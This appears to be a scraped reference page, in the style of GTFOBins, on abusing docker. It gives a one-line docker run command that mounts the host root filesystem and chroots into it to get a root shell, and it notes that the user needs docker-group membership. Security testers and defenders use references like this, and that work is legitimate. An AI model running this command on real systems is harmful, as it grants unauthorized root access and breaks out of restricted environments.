 .. / docker Star 7,706
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh